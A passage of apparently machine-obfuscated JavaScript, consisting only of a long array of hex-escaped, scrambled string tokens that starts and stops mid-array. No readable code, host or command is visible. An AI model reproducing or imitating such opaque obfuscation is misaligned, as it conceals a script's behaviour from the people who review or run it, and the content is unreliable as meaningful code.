79','\x45\x38\x6f\x7a\x57\x50\x4f\x50\x79\x57','\x6d\x4a\x4a\x63\x55\x58\x6c\x63\x56\x61','\x41\x75\x37\x63\x47\x59\x6d\x70','\x57\x37\x6a\x5a\x6a\x6d\x6f\x6d\x57\x36\x43','\x57\x52\x43\x34\x70\x4c\x4a\x64\x4f\x71','\x57\x34\x31\x6b\x57\x51\x48\x62\x6f\x71','\x57\x35\x62\x6a\x6d\x47','\x57\x52\x61\x63\x6a\x4e\x42\x64\x50\x71','\x57\x35\x38\x72\x57\x50\x78\x63\x51\x43\x6b\x7a','\x6a\x73\x64\x63\x4d\x61','\x75\x32\x78\x63\x4a\x5a\x72\x49','\x70\x6d\x6f\x69\x57\x37\x46\x63\x4c\x49\x43','\x57\x37\x52\x63\x51\x4d\x31\x6e\x57\x51\x61','\x57\x37\x30\x59\x57\x34\x66\x6a\x6c\x61','\x57\x52\x4f\x68\x75\x38\x6b\x36\x45\x57','\x76\x65\x4c\x4e\x70\x53\x6b\x68','\x78\x43\x6b\x6c\x57\x4f\x6e\x62\x57\x51\x74\x63\x50\x49\x4a\x64\x56\x65\x46\x64\x48\x65\x30\x4c\x57\x35\x34','\x57\x4f\x54\x46\x62\x6d\x6b\x52\x57\x51\x34','\x57\x34\x72\x41\x44\x78\x70\x64\x56\x71','\x57\x34\x33\x63\x48\x43\x6f\x61\x7a\x4b\x47','\x7a\x73\x74\x63\x51\x72\x62\x50','\x71\x78\x69\x66\x57\x37\x56\x64\x4b\x47','\x57\x35\x70\x63\x4f\x53\x6f\x33\x75\x75\x6d','\x57\x34\x48\x64\x57\x35\x64\x63\x50\x49\x53','\x6f\x43\x6f\x47\x57\x34\x68\x63\x54\x4a\x4f','\x71\x6d\x6f\x4e\x75\x38\x6b\x42\x6c\x57','\x73\x4c\x6c\x63\x4f\x49\x6d\x6a','\x57\x52\x46\x63\x4c\x6d\x6b\x6b\x69\x38\x6b\x72\x44\x67\x38\x6e\x6a\x71','\x57\x4f\x46\x64\x4d\x38\x6b\x37\x45\x43\x6f\x77','\x57\x37\x62\x72\x57\x51\x37\x63\x4d\x4e\x47','\x57\x36\x48\x72\x57\x4f\x48\x45\x63\x57\x68\x64\x49\x47','\x57\x34\x42\x64\x4c\x78\x62\x46\x6b\x53\x6f\x42\x57\x50\x56\x63\x50\x57','\x42\x43\x6b\x54\x57\x51\x37\x64\x4e\x33\x75','\x78\x58\x6d\x43\x57\x37\x4e\x64\x4f\x57','\x6c\x47\x62\x43\x65\x67\x57','\x70\x64\x54\x74\x6b\x33\x30','\x64\x6d\x6b\x4d\x57\x51\x68\x64\x4e\x71','\x41\x6d\x6b\x56\x57\x36\x35\x53\x6a\x57','\x57\x34\x50\x6a\x6d\x63\x75','\x57\x34\x6e\x67\x6b\x59\x39\x53\x68\x75\x42\x63\x4b\x6d\x6b\x73\x57\x4f\x71','\x74\x6d\x6b\x55\x57\x36\x39\x76\x6f\x47','\x57\x34\x2f\x64\x52\x38\x6f\x43\x45\x6d\x6b\x2f','\x41\x6d\x6b\x56\x57\x4f\x6a\x76\x57\x52\x71','\x57\x51\x75\x6e\x57\x50\x2f\x63\x4e\x30\x79','\x71\x5a\x56\x64\x52\x38\x6b\x79\x57\x36\x4b','\x57\x35\x4c\x6a\x45\x4e\x74\x64\x53\x57','\x71\x76\x61\x4c\x57\x37\x42\x64\x4f\x71','\x45\x66\x6a\x6f\x62\x6d\x6b\x32','\x79\x64\x53\x30\x57\x37\x6c\x64\x48\x64\x46\x64\x52\x38\x6b\x52\x79\x38\x6f\x49','\x57\x35\x44\x47\x73\x33\x70\x64\x50\x57','\x57\x4f\x37\x63\x53\x38\x6b\x31\x6b\x6d\x6b\x6f','\x57\x4f\x79\x4c\x57\x4f\x64\x63\x48\x76\x47','\x57\x35\x61\x61\x57\x51\x70\x64\x56\x43\x6f\x76','\x57\x37\x6d\x4b\x57\x52\x5a\x63\x4c\x78\x69','\x57\x34\x54\x34\x57\x36\x2f\x63\x52\x73\x69','\x57\x34\x50\x6c\x57\x50\x4e\x63\x47\x61','\x41\x64\x37\x63\x53\x5a\x4c\x56','\x57\x37\x4a\x64\x56\x38\x6f\x56\x79\x43\x6b\x7a','\x57\x37\x71\x6f\x57\x50\x56\x63\x56\x43\x6b\x33','\x57\x50\x44\x64\x6a\x38\x6b\x41\x57\x4f\x75','\x57\x36\x72\x6d\x57\x50\x7a\x7a\x68\x47','\x57\x35\x39\x43\x57\x37\x2f\x63\x55\x47\x57','\x57\x50\x78\x63\x4d\x6d\x6b\x55\x6d\x53\x6b\x75','\x57\x52\x4b\x35\x78\x43\x6b\x64\x71\x47','\x57\x51\x6d\x4e\x57\x51\x64\x63\x4b\x57','\x65\x38\x6b\x4c\x57\x36\x42\x64\x4b\x53\x6f\x64','\x73\x4e\x42\x63\x53\x48\x38\x57','\x57\x52\x54\x47\x6f\x38\x6b\x6e\x57\x50\x75','\x57\x35\x5a\x63\x4a\x53\x6b\x6f\x46\x38\x6f\x52\x74\x66\x33\x64\x4d\x57','\x72\x59\x47\x70\x57\x4f\x58\x4d','\x57\x51\x57\x65\x69\x76\x56\x64\x47\x71','\x57\x50\x52\x64\x4e\x38\x6b\x73\x72\x38\x6f\x50\x73\x77\x33\x64\x49\x38\x6f\x59','\x57\x35\x62\x41\x57\x4f\x44\x50\x6d\x47','\x57\x51\x61\x56\x57\x4f\x56\x63\x54\x78\x65','\x57\x36\x4e\x64\x4c\x43\x6f\x2f\x71\x6d\x6b\x41','\x57\x34\x7a\x54\x44\x4c\x37\x64\x4d\x61','\x57\x35\x58\x37\x61\x74\x37\x64\x4f\x68\x4b','\x44\x48\x53\x48\x57\x35\x4a\x64\x4b\x47','\x75\x67\x30\x34','\x44\x66\x68\x63\x55\x71\x39\x72','\x43\x53\x6f\x69\x57\x4f\x57\x71\x42\x71','\x45\x53\x6b\x58\x57\x4f\x58\x70\x57\x52\x47','\x46\x76\x74\x63\x4c\x61','\x57\x4f\x56\x64\x47\x43\x6b\x72','\x44\x78\x75\x7a\x78\x43\x6f\x56','\x71\x6d\x6f\x72\x42\x6d\x6b\x51\x64\x57','\x72\x4a\x68\x64\x48\x38\x6b\x36\x57\x35\x69','\x42\x4b\x78\x63\x47\x61\x72\x74','\x57\x35\x61\x6d\x57\x36\x39\x73\x65\x61','\x57\x50\x52\x64\x4d\x67\x66\x61\x69\x53\x6f\x42\x57\x50\x65','\x6b\x43\x6b\x4b\x57\x36\x70\x63\x53\x6d\x6b\x64','\x57\x50\x4e\x63\x54\x6d\x6b\x42\x65\x38\x6b\x47','\x66\x43\x6b\x62\x57\x34\x5a\x64\x4c\x43\x6f\x39\x6f\x30\x39\x72\x57\x37\x52\x63\x4e\x33\x52\x63\x4c\x43\x6f\x4e\x63\x4a\x30\x79\x57\x35\x30','\x57\x34\x50\x4b\x45\x4e\x42\x64\x4b\x71','\x57\x4f\x33\x63\x54\x38\x6b\x45\x6d\x67\x71','\x57\x52\x5a\x63\x47\x6d\x6b\x44','\x57\x37\x69\x71\x74\x38\x6f\x4c\x62\x47\x46\x63\x54\x47','\x57\x52\x6d\x30\x57\x50\x4e\x63\x53\x65\x57','\x74\x48\x71\x41\x57\x51\x58\x37','\x57\x52\x43\x4e\x71\x38\x6b\x53\x72\x57','\x61\x53\x6b\x47\x57\x37\x56\x64\x51\x6d\x6f\x68','\x45\x68\x71\x58\x57\x34\x4e\x64\x48\x57','\x57\x34\x76\x54\x57\x34\x68\x63\x50\x57\x57','\x57\x52\x68\x64\x51\x76\x48\x4c\x6a\x57','\x57\x51\x38\x63\x70\x66\x68\x64\x4d\x61','\x43\x6d\x6b\x58\x57\x51\x7a\x56\x57\x51\x4f','\x57\x50\x33\x63\x4d\x6d\x6b\x35\x69\x53\x6b\x68','\x77\x53\x6b\x34\x57\x50\x58\x59\x57\x51\x6d','\x57\x35\x31\x74\x57\x50\x2f\x63\x47\x65\x53','\x76\x78\x38\x56\x42\x53\x6f\x4b\x57\x35\x38\x73','\x57\x37\x6d\x52\x57\x52\x2f\x63\x49\x53\x6b\x61','\x44\x73\x30\x7a\x57\x4f\x44\x4b','\x45\x58\x71\x6f\x57\x51\x31\x33','\x45\x6d\x6b\x5a\x57\x51\x4a\x64\x53\x32\x69','\x57\x50\x37\x64\x51\x53\x6b\x55\x57\x50\x2f\x64\x4e\x47','\x72\x53\x6b\x53\x57\x52\x56\x64\x4c\x78\x38','\x7a\x72\x6d\x71\x57\x50\x54\x47','\x57\x37\x66\x47\x78\x32\x78\x64\x4f\x57','\x57\x4f\x4e\x63\x52\x43\x6b\x42\x6e\x43\x6b\x55\x43\x32\x69\x43\x6c\x63\x34','\x57\x50\x6e\x75\x42\x4a\x34\x37\x65\x58\x70\x63\x4a\x53\x6f\x6e\x57\x50\x33\x64\x56\x57','\x74\x49\x5a\x63\x55\x5a\x31\x36','\x57\x34\x31\x61\x6e\x74\x70\x64\x54\x61','\x57\x36\x46\x63\x49\x78\x7a\x64\x57\x4f\x44\x49','\x57\x51\x72\x56\x43\x66\x38\x4f','\x6e\x63\x37\x63\x48\x71\x37\x63\x56\x71','\x57\x4f\x34\x77\x57\x4f\x4e\x63\x4a\x75\x30','\x57\x36\x76\x52\x78\x4d\x78\x64\x4b\x71','\x71\x53\x6b\x54\x57\x4f\x7a\x76\x57\x52\x34','\x6f\x43\x6f\x44\x57\x36\x68\x63\x4d\x59\x54\x49\x57\x37\x79','\x6f\x6d\x6f\x73\x75\x49\x76\x56','\x57\x4f\x79\x36\x79\x6d\x6b\x31\x78\x47','\x57\x34\x52\x64\x50\x6d\x6f\x4c\x42\x6d\x6b\x34','\x68\x38\x6f\x2b\x57\x36\x37\x63\x4c\x58\x6d','\x77\x53\x6f\x4b\x57\x50\x38\x4f\x75\x71','\x57\x52\x42\x64\x50\x53\x6b\x47\x57\x51\x68\x64\x4b\x47','\x76\x4d\x6c\x63\x4b\x48\x6d\x75','\x67\x43\x6f\x63\x57\x37\x46\x63\x4a\x59\x57','\x57\x37\x64\x63\x48\x6d\x6f\x78\x74\x75\x38\x33\x57\x51\x30\x75\x57\x4f\x53\x32\x74\x47','\x71\x78\x57\x58\x57\x37\x64\x64\x4f\x57','\x69\x6d\x6f\x75\x73\x4e\x4b\x54','\x57\x37\x78\x63\x4c\x77\x66\x6a\x57\x51\x53','\x46\x43\x6b\x2f\x57\x35\x48\x4a\x6e\x47','\x57\x50\x43\x35\x45\x6d\x6b\x66\x76\x71','\x57\x36\x4f\x4f\x57\x52\x52\x63\x48\x38\x6b\x4b','\x57\x34\x39\x78\x57\x4f\x48\x74\x6b\x57','\x57\x4f\x71\x4e\x75\x6d\x6b\x62\x44\x47','\x57\x36\x74\x63\x4d\x4c\x4c\x46\x57\x51\x34','\x43\x57\x34\x76\x57\x35\x78\x64\x4d\x61','\x76\x43\x6f\x37\x71\x53\x6b\x32\x66\x43\x6b\x59\x72\x53\x6f\x47\x78\x32\x74\x63\x56\x71\x64\x64\x52\x53\x6b\x46\x57\x51\x65\x30\x57\x35\x43','\x57\x4f\x4b\x75\x7a\x43\x6f\x36\x68\x61','\x57\x36\x6d\x41\x76\x53\x6f\x54\x65\x58\x42\x63\x54\x57','\x57\x51\x78\x63\x48\x53\x6b\x72\x6e\x53\x6b\x5a\x42\x4d\x4b\x7a\x69\x73\x5a\x63\x4c\x65\x6c\x64\x54\x6d\x6b\x4e\x57\x52\x75','\x57\x52\x4e\x63\x51\x6d\x6b\x70\x69\x4d\x47','\x45\x61\x4f\x70\x57\x52\x58\x35','\x57\x50\x57\x53\x42\x38\x6f\x6a\x6f\x71','\x70\x58\x48\x6c','\x57\x37\x4c\x58\x6d\x64\x74\x64\x4e\x47','\x57\x4f\x74\x64\x4c\x68\x33\x63\x55\x68\x47','\x77\x32\x65\x58\x57\x37\x33\x64\x4e\x57','\x57\x37\x57\x4d\x57\x4f\x43','\x66\x53\x6f\x4f\x45\x58\x50\x50','\x57\x37\x6e\x48\x62\x49\x4c\x69','\x6c\x72\x50\x59\x6c\x66\x71','\x69\x5a\x70\x63\x4d\x5a\x68\x63\x49\x66\x42\x63\x4c\x38\x6b\x78\x57\x36\x57\x65','\x57\x36\x64\x63\x4c\x6d\x6f\x54\x43\x33\x71','\x76\x6d\x6f\x33\x77\x6d\x6b\x77','\x67\x38\x6f\x44\x73\x76\x75\x56','\x57\x51\x47\x36\x45\x43\x6b\x48\x7a\x71','\x57\x35\x6a\x6a\x57\x4f\x74\x63\x48\x33\x6c\x63\x4b\x75\x43\x6d','\x6d\x43\x6f\x44\x57\x36\x4e\x63\x4e\x73\x50\x4d','\x57\x37\x44\x31\x78\x4b\x37\x64\x56\x71','\x57\x37\x6d\x45\x57\x37\x34\x4a\x72\x71','\x57\x35\x69\x51\x57\x52\x33\x64\x4f\x61','\x73\x75\x42\x63\x54\x71\x6d\x58','\x66\x43\x6f\x62\x76\x76\x6d\x6e','\x57\x4f\x35\x64\x72\x71','\x57\x35\x74\x64\x52\x53\x6f\x30\x42\x6d\x6b\x2b','\x57\x37\x53\x4e\x57\x50\x52\x63\x51\x47','\x57\x37\x76\x36\x6a\x59\x58\x38','\x57\x52\x65\x54\x57\x52\x64\x63\x4b\x4d\x57\x52\x57\x34\x56\x64\x4c\x43\x6b\x57\x64\x38\x6f\x4e\x57\x50\x78\x63\x47\x6d\x6b\x44\x57\x37\x4c\x6e\x75\x4c\x62\x36\x69\x58\x56\x64\x53\x43\x6b\x55','\x6d\x58\x66\x62\x61\x66\x61','\x57\x35\x76\x57\x57\x34\x4e\x63\x4d\x58\x38','\x57\x50\x79\x37\x71\x47','\x41\x4e\x64\x63\x51\x49\x6a\x33','\x65\x6d\x6f\x58\x57\x36\x42\x63\x56\x73\x34','\x79\x57\x6c\x64\x47\x6d\x6b\x66\x57\x36\x79','\x57\x35\x6e\x44\x66\x38\x6f\x4a\x57\x35\x6d','\x57\x36\x72\x54\x57\x52\x46\x63\x50\x68\x43','\x57\x37\x35\x66\x67\x47\x72\x37','\x57\x36\x31\x36\x6c\x62\x72\x52','\x71\x43\x6b\x57\x57\x37\x66\x2f\x6e\x61','\x57\x37\x7a\x43\x57\x52\x78\x63\x50\x4c\x65','\x57\x36\x4a\x64\x47\x38\x6f\x6c\x41\x53\x6b\x48','\x57\x35\x6e\x2f\x6c\x38\x6b\x41\x57\x50\x4e\x63\x4d\x48\x69\x59\x62\x43\x6b\x38\x57\x4f\x53\x6f\x57\x4f\x44\x34\x57\x51\x70\x63\x50\x65\x46\x64\x48\x43\x6f\x5a\x57\x4f\x58\x34','\x7a\x4d\x68\x63\x4e\x57\x65\x67','\x46\x62\x37\x63\x4d\x58\x4c\x54','\x71\x61\x37\x64\x53\x43\x6b\x79\x57\x35\x61','\x57\x34\x6c\x63\x49\x4b\x66\x6e\x57\x52\x79','\x76\x43\x6f\x4d\x57\x4f\x57\x55\x43\x57','\x57\x50\x4c\x59\x6c\x6d\x6b\x41\x57\x4f\x4a\x63\x4b\x58\x71','\x75\x6d\x6b\x54\x57\x51\x54\x66\x57\x51\x71','\x73\x48\x30\x58\x57\x34\x78\x64\x50\x71','\x77\x65\x68\x63\x53\x47\x65\x6a','\x57\x4f\x37\x63\x48\x43\x6b\x66\x65\x33\x69','\x41\x38\x6f\x4d\x45\x38\x6b\x66\x6b\x47','\x57\x37\x4b\x30\x57\x37\x61\x32\x79\x57','\x57\x35\x61\x56\x57\x52\x78\x64\x4a\x38\x6f\x61\x57\x36\x30\x4d\x42\x47','\x57\x51\x68\x63\x54\x53\x6b\x6c\x62\x43\x6b\x7a','\x57\x36\x2f\x63\x54\x38\x6f\x53\x42\x66\x34','\x41\x4b\x6e\x5a\x68\x6d\x6b\x44','\x57\x35\x35\x2f\x68\x4a\x74\x64\x55\x67\x4a\x63\x55\x6d\x6f\x58\x71\x4d\x4f\x53','\x57\x52\x52\x63\x4e\x43\x6b\x46\x69\x47','\x6f\x59\x39\x5a\x67\x4e\x71','\x57\x4f\x70\x64\x4a\x76\x7a\x52\x6d\x71','\x57\x37\x58\x56\x6a\x63\x4a\x64\x48\x71','\x57\x52\x64\x64\x4f\x6d\x6b\x47\x57\x50\x52\x64\x52\x57','\x76\x4d\x6c\x63\x54\x57\x38\x78','\x6e\x43\x6b\x54\x57\x37\x5a\x64\x56\x53\x6f\x74','\x57\x37\x66\x6e\x57\x4f\x4c\x6e\x66\x49\x64\x64\x4d\x6d\x6f\x36\x57\x34\x38\x6c\x57\x34\x58\x52\x6b\x73\x69','\x57\x36\x52\x64\x4e\x6d\x6f\x35\x42\x6d\x6b\x66','\x6f\x43\x6f\x65\x72\x5a\x48\x79','\x57\x34\x4b\x54\x57\x35\x48\x4a\x70\x61','\x57\x52\x6e\x35\x6f\x43\x6b\x50\x57\x52\x79','\x57\x4f\x30\x49\x57\x36\x2f\x4b\x55\x6b\x56\x4c\x4b\x41\x33\x63\x53\x68\x50\x30\x74\x71','\x69\x64\x78\x63\x4d\x59\x5a\x63\x51\x66\x64\x63\x52\x6d\x6b\x6f\x57\x37\x30\x71\x57\x34\x62\x4f\x57\x52\x6e\x52\x6d\x57','\x69\x43\x6f\x49\x76\x48\x6a\x54\x6b\x6d\x6f\x31\x72\x77\x50\x37\x76\x43\x6f\x44','\x64\x57\x6a\x79\x65\x76\x75','\x76\x78\x43\x4c\x42\x57','\x43\x43\x6b\x76\x57\x4f\x76\x45\x57\x52\x43','\x57\x35\x66\x44\x57\x52\x4a\x63\x56\x31\x4b','\x69\x38\x6f\x48\x41\x77\x75','\x57\x51\x5a\x64\x54\x53\x6b\x56\x41\x6d\x6f\x53','\x57\x36\x75\x6e\x75\x38\x6f\x53\x66\x72\x64\x63\x56\x43\x6f\x44\x61\x53\x6b\x6e\x78\x33\x50\x58','\x78\x38\x6f\x79\x57\x52\x30\x7a\x46\x71','\x57\x37\x44\x74\x61\x6d\x6f\x69\x57\x36\x72\x74','\x57\x52\x4c\x30\x43\x30\x71\x48','\x6c\x53\x6f\x44\x57\x37\x70\x63\x55\x74\x66\x48\x57\x36\x4e\x63\x52\x38\x6b\x69','\x57\x36\x48\x48\x57\x36\x52\x63\x4d\x61\x47','\x70\x6d\x6f\x6d\x57\x37\x70\x63\x49\x61','\x57\x34\x44\x64\x65\x59\x48\x35','\x75\x6d\x6f\x59\x71\x38\x6b\x61','\x77\x4c\x6c\x63\x4f\x71\x65\x51','\x57\x36\x61\x6c\x73\x6d\x6f\x4d','\x68\x53\x6b\x38\x57\x51\x5a\x64\x4a\x6d\x6f\x6d','\x79\x4a\x65\x2f\x57\x51\x39\x58\x57\x36\x71\x59','\x44\x73\x42\x64\x48\x43\x6b\x51\x57\x34\x68\x63\x4b\x47','\x57\x52\x62\x45\x63\x38\x6b\x54\x57\x4f\x57','\x41\x64\x68\x63\x4d\x48\x62\x5a\x6a\x66\x4c\x4f','\x57\x50\x48\x61\x61\x6d\x6b\x74\x57\x52\x53','\x57\x51\x5a\x64\x55\x38\x6b\x63\x77\x6d\x6f\x43','\x57\x4f\x39\x74\x78\x32\x4f\x54\x44\x53\x6b\x52\x57\x36\x71','\x77\x30\x6c\x63\x50\x49\x6e\x54','\x78\x63\x4b\x38\x57\x4f\x6a\x66','\x57\x34\x39\x72\x57\x51\x78\x63\x49\x31\x47','\x74\x77\x6a\x73\x6a\x43\x6f\x59\x74\x4d\x64\x64\x52\x47','\x57\x37\x37\x64\x54\x4b\x52\x63\x54\x66\x33\x64\x4b\x31\x69\x62\x73\x32\x6d\x5a\x57\x34\x4f','\x78\x33\x6e\x59\x68\x6d\x6b\x42','\x67\x53\x6f\x33\x73\x32\x6d\x57','\x57\x50\x4a\x64\x53\x33\x76\x30\x6c\x57','\x57\x35\x79\x75\x57\x36\x38\x48','\x72\x33\x38\x42\x43\x43\x6f\x38','\x45\x43\x6b\x32\x57\x4f\x6a\x46\x57\x50\x34','\x57\x36\x33\x63\x55\x4c\x35\x72\x57\x4f\x57','\x57\x34\x42\x64\x53\x53\x6f\x66\x77\x38\x6b\x73\x57\x34\x33\x64\x53\x57','\x57\x34\x72\x58\x57\x52\x48\x32\x6d\x61','\x57\x50\x4e\x64\x4f\x43\x6b\x4f\x57\x51\x33\x64\x4f\x61','\x57\x50\x33\x63\x52\x43\x6b\x79\x65\x43\x6f\x6b\x57\x50\x4a\x64\x4d\x62\x33\x64\x4a\x77\x64\x63\x51\x4e\x34','\x67\x53\x6f\x4a\x7a\x33\x69\x61','\x45\x43\x6b\x62\x57\x51\x39\x54\x57\x52\x30','\x74\x6d\x6b\x44\x57\x50\x4a\x64\x47\x31\x71','\x77\x48\x71\x64\x57\x4f\x76\x44','\x61\x43\x6b\x44\x57\x36\x64\x63\x56\x38\x6b\x2b','\x57\x52\x6d\x79\x6e\x32\x2f\x64\x4d\x61','\x57\x50\x5a\x63\x4d\x53\x6b\x4f\x64\x65\x34','\x57\x4f\x70\x64\x50\x53\x6b\x48\x72\x6d\x6f\x51','\x57\x37\x76\x43\x57\x4f\x37\x63\x4f\x4d\x65','\x57\x52\x4a\x64\x48\x38\x6b\x6a\x57\x52\x42\x64\x4a\x43\x6f\x78\x57\x36\x54\x48\x57\x50\x6c\x63\x4f\x53\x6b\x59\x46\x71\x68\x63\x47\x47','\x57\x52\x4f\x57\x78\x43\x6b\x30\x76\x61','\x57\x50\x66\x63\x6d\x38\x6b\x7a\x57\x52\x53','\x57\x34\x58\x77\x62\x43\x6f\x36\x57\x35\x69','\x71\x6d\x6b\x43\x57\x4f\x44\x6a\x57\x52\x56\x63\x52\x71','\x57\x36\x6c\x64\x4e\x53\x6f\x53\x45\x43\x6b\x51','\x67\x43\x6b\x6d\x57\x34\x68\x64\x49\x38\x6f\x47','\x44\x5a\x43\x49\x57\x52\x4f','\x6a\x6d\x6b\x68\x57\x36\x68\x63\x47\x6d\x6b\x51','\x57\x34\x62\x58\x57\x37\x74\x63\x53\x49\x30','\x77\x43\x6b\x4a\x57\x37\x39\x36\x6d\x59\x72\x47\x57\x35\x4b','\x57\x37\x42\x64\x50\x6d\x6f\x6f\x77\x6d\x6b\x77','\x57\x37\x34\x67\x57\x51\x64\x64\x4e\x38\x6f\x2f','\x57\x34\x33\x64\x49\x6d\x6f\x70\x75\x53\x6b\x38','\x45\x72\x64\x63\x4c\x5a\x62\x70','\x71\x53\x6f\x61\x57\x50\x57\x37\x79\x57','\x57\x4f\x74\x64\x51\x32\x52\x63\x4f\x76\x43','\x57\x36\x61\x53\x57\x50\x37\x63\x53\x43\x6b\x4d\x57\x37\x56\x64\x51\x4b\x66\x4b\x46\x6d\x6b\x4e','\x57\x51\x65\x45\x6e\x67\x2f\x64\x52\x57','\x6d\x61\x74\x63\x56\x64\x68\x63\x52\x47','\x57\x36\x7a\x6e\x73\x78\x46\x64\x47\x61\x4a\x63\x52\x38\x6f\x4b\x57\x51\x68\x64\x47\x53\x6f\x65','\x57\x35\x65\x74\x57\x52\x4e\x63\x4b\x6d\x6b\x46','\x77\x31\x64\x63\x50\x57\x76\x78','\x57\x37\x6e\x6b\x57\x4f\x66\x62\x70\x47','\x42\x62\x68\x64\x55\x6d\x6b\x2f\x57\x35\x6d','\x64\x43\x6b\x4d\x57\x35\x42\x64\x53\x38\x6f\x79','\x57\x36\x54\x75\x6d\x43\x6f\x31\x57\x35\x69','\x42\x43\x6b\x59\x57\x52\x5a\x64\x4e\x4c\x4a\x63\x4f\x6d\x6f\x46\x57\x34\x53','\x57\x37\x58\x64\x57\x4f\x4e\x63\x4f\x4c\x34','\x57\x34\x39\x4e\x57\x4f\x50\x49\x65\x71','\x6b\x38\x6f\x75\x78\x4b\x34\x75','\x57\x50\x4c\x59\x6c\x6d\x6b\x73\x57\x50\x70\x63\x4d\x4a\x62\x54\x64\x53\x6b\x2b\x57\x4f\x65\x6d\x57\x50\x44\x55','\x57\x36\x74\x64\x4f\x53\x6f\x51\x79\x6d\x6b\x42','\x57\x51\x47\x55\x75\x6d\x6f\x55\x63\x71','\x42\x43\x6f\x76\x57\x51\x53\x69\x71\x47','\x45\x48\x34\x52\x57\x35\x78\x64\x4c\x71','\x57\x34\x61\x78\x57\x36\x4f\x52\x46\x47','\x6a\x43\x6f\x4e\x76\x66\x61\x63','\x57\x37\x50\x77\x78\x4e\x42\x64\x55\x47','\x57\x4f\x4a\x64\x52\x31\x5a\x63\x4d\x4e\x61','\x65\x43\x6f\x41\x57\x36\x78\x63\x53\x4a\x4b','\x57\x51\x46\x63\x54\x43\x6b\x43\x68\x6d\x6b\x52','\x75\x43\x6f\x43\x79\x6d\x6b\x38\x66\x57','\x57\x34\x4c\x45\x57\x51\x62\x6b\x61\x71','\x66\x6d\x6b\x2f\x57\x34\x74\x63\x54\x43\x6b\x52','\x64\x53\x6b\x4a\x57\x37\x52\x64\x55\x38\x6f\x4c','\x57\x37\x71\x4f\x46\x53\x6f\x73\x6a\x61','\x57\x4f\x37\x64\x4b\x4e\x6a\x7a\x6d\x6d\x6f\x38\x57\x4f\x42\x63\x50\x47\x56\x64\x47\x43\x6f\x56\x65\x43\x6f\x42\x57\x50\x53\x46\x57\x37\x4f\x61\x6a\x53\x6b\x30\x6d\x32\x33\x63\x4e\x73\x4f','\x57\x35\x62\x59\x57\x51\x4a\x63\x4e\x77\x61','\x74\x53\x6b\x4d\x57\x37\x43','\x57\x51\x43\x6d\x62\x4c\x37\x63\x50\x78\x56\x64\x50\x4c\x31\x45\x57\x4f\x56\x64\x48\x6d\x6f\x42\x42\x5a\x69\x66\x57\x34\x4a\x64\x55\x43\x6b\x68\x57\x34\x61','\x57\x35\x62\x4d\x45\x4b\x68\x64\x4d\x71','\x67\x6d\x6f\x69\x57\x37\x2f\x63\x4a\x48\x71','\x42\x65\x7a\x35\x6f\x38\x6b\x71','\x76\x53\x6b\x67\x57\x34\x56\x64\x4d\x6d\x6f\x57\x6f\x33\x65\x74\x57\x37\x64\x63\x4c\x68\x52\x63\x54\x38\x6f\x4b\x76\x63\x75\x73\x57\x34\x42\x63\x51\x53\x6f\x7a\x79\x53\x6b\x6c\x57\x50\x37\x64\x47\x43\x6b\x50\x57\x37\x4e\x63\x4a\x53\x6b\x39\x6a\x38\x6b\x6a\x6b\x32\x47','\x57\x36\x74\x64\x49\x53\x6f\x52\x46\x43\x6b\x49','\x57\x37\x7a\x57\x43\x32\x42\x64\x56\x47','\x57\x36\x37\x64\x56\x43\x6f\x70\x76\x43\x6b\x43','\x73\x4d\x4a\x63\x4a\x71\x34\x70','\x57\x35\x35\x4d\x6f\x38\x6f\x4b\x57\x36\x34','\x57\x50\x75\x37\x75\x6d\x6b\x64\x7a\x30\x56\x63\x51\x61','\x6e\x53\x6b\x79\x57\x37\x4a\x64\x4a\x38\x6f\x64','\x6b\x6d\x6f\x6e\x42\x68\x79\x4d','\x76\x53\x6f\x58\x77\x38\x6b\x74\x66\x43\x6b\x55\x41\x53\x6f\x4e','\x57\x51\x54\x58\x64\x53\x6b\x70\x57\x50\x43','\x45\x47\x70\x64\x56\x43\x6b\x67\x57\x34\x4f','\x67\x32\x64\x63\x4a\x5a\x31\x76\x41\x71','\x57\x36\x70\x64\x50\x6d\x6f\x45\x7a\x53\x6b\x4f','\x57\x50\x6c\x64\x4f\x43\x6b\x4a\x57\x50\x68\x64\x4c\x57','\x42\x6d\x6b\x5a\x57\x50\x68\x64\x4d\x66\x61','\x57\x50\x39\x6f\x71\x4b\x61\x77','\x7a\x71\x6c\x64\x50\x38\x6b\x48\x57\x36\x79','\x6f\x72\x6a\x41\x70\x75\x69','\x57\x4f\x50\x4c\x63\x43\x6b\x6f\x57\x50\x57','\x72\x4a\x68\x64\x48\x43\x6b\x70\x57\x35\x79','\x57\x52\x61\x69\x65\x30\x33\x64\x51\x33\x69','\x74\x48\x42\x63\x56\x5a\x62\x37','\x57\x52\x37\x63\x50\x6d\x6b\x68\x6e\x38\x6b\x4c','\x57\x50\x5a\x64\x52\x31\x6a\x4b\x6f\x71','\x57\x36\x4e\x63\x4d\x77\x7a\x2f\x57\x51\x75','\x57\x35\x57\x4d\x57\x4f\x70\x64\x4e\x38\x6f\x49','\x46\x71\x64\x64\x50\x53\x6b\x47\x57\x34\x71','\x57\x51\x53\x64\x77\x43\x6f\x6b\x6a\x71','\x57\x51\x43\x68\x45\x43\x6f\x6f\x6f\x61','\x57\x36\x35\x2f\x62\x57\x44\x46','\x57\x36\x75\x42\x79\x43\x6f\x74\x65\x57','\x57\x36\x6a\x75\x57\x36\x56\x63\x55\x72\x34','\x6f\x43\x6b\x74\x57\x34\x4e\x63\x4a\x38\x6b\x48','\x57\x52\x48\x31\x77\x31\x53\x50','\x57\x34\x65\x74\x57\x37\x43\x34\x46\x77\x31\x56\x6b\x71','\x57\x37\x75\x61\x57\x52\x4a\x64\x54\x43\x6f\x38','\x71\x76\x71\x65\x57\x36\x46\x64\x55\x61','\x78\x33\x53\x4c\x42\x6d\x6f\x46\x57\x34\x69','\x74\x6d\x6f\x53\x57\x51\x4b\x4b\x78\x4d\x46\x64\x53\x53\x6f\x79\x67\x48\x6d\x6b\x42\x5a\x33\x63\x51\x43\x6b\x43','\x57\x4f\x34\x6f\x77\x53\x6f\x66\x70\x57','\x70\x49\x30\x50\x57\x37\x64\x64\x48\x63\x46\x64\x4c\x6d\x6b\x31\x46\x43\x6b\x38\x57\x35\x46\x63\x48\x38\x6f\x6a\x67\x68\x68\x64\x53\x66\x53\x45\x7a\x43\x6f\x32\x57\x36\x5a\x63\x4e\x38\x6b\x70\x6f\x6d\x6f\x78\x57\x50\x75\x62\x70\x4d\x37\x64\x51\x76\x47\x44\x57\x36\x6d\x69\x68\x78\x72\x67','\x57\x34\x42\x63\x4c\x6d\x6f\x38\x44\x68\x71','\x57\x34\x64\x64\x50\x6d\x6f\x4c\x45\x